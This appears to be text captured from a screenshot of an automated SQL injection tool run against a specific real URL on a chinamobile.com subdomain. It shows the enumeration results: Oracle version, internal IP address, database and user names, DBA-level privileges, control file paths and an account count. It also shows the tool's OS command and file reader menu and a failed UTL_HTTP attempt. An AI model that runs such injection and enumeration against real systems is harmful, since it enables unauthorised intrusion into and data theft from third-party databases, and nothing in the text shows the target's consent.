 URL http://1888.gz.chinamobile.com/news.jsp?type=GY
Type String DB Oracle KeyWord ，更多礼”活动现已结
Information
Go Select all Unselect all Use this database
Name Information
Version
Oracle9i Enterprise Edition Release 9.2.0.4.0 - Production
PL/SQL Release 9.2.0.4.0 - Production
CORE9.2.0.3.0Production
TNS for Linux: Version 9.2.0.4.0 - Production
NLSRTL Version 9.2.0.4.0 - Production
Ip 192.168.0.67
Database ORCLDB
User POINT
All USERS
SYS
SYSTEM
OUTLN
DBSNMP
WMSYS
ORDSYS
ORDPLUGINS
MDSYS
CTXSYS
POINT
JIRA
TEST
REDSMS
CXUSER
PRIVILEGES
DBA
SESSION_ROLES
DBA
SELECT_CATALOG_ROLE
HS_ADMIN_ROLE
EXECUTE_CATALOG_ROLE
DELETE_CATALOG_ROLE
EXP_FULL_DATABASE
IMP_FULL_DATABASE
GATHER_SYSTEM_STATISTICS
WM_ADMIN_ROLE
JAVA_ADMIN
JAVA_DEPLOY
control_files /u01/oracle/oradata/ORCLDB/control01.ctl, /u01/oracle/oradata/ORCLDB/control02.ctl, /u01/oracle/oradata/ORCLDB/control03.ctl
Information Data Oracle Remote Data SQL Oracle Query Oracle OS Command File Reader
Account count is : 14
id : 98999390
error when try to use UTL_HTTP packet!!!
Stopped! 936